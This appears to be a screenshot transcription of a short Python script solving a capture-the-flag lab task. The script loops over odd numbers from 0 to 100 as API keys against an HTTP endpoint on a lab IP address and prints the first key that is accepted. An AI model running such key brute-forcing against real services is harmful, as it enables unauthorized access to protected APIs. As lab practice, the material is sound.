 day16_aoc.py ×
1 import requests
2
3 host = '10.10.231.255'
4 #api_key range 0-100
5 for api_key in range(0, 101):
6
7     url = 'http://{:s}:8000/api/'.format(host)
8
9     #api_key must be odd number
10     if(api_key % 2 == 1):
11         url = url + str(api_key)
12         rsl = requests.get(url)
13
14         rslJson = rsl.json()
15         if(rslJson['q'] != 'Error. Key not valid!'):
16             print("[*] Valid api_key: " + url)
17             print("Content", end='\n\n')
18             print(rslJson)
19             break
20